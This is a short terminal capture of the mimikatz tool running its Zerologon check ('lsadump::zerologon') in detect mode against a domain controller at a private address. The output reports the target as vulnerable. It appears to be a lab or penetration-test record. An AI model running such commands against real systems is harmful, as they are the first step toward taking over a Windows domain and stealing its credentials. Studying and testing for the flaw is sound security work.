 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ exit
[rpc] Remote   : 192.168.20.30
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.20.30
Account: WIN-7NRTJO59O7N$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
========================================================================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #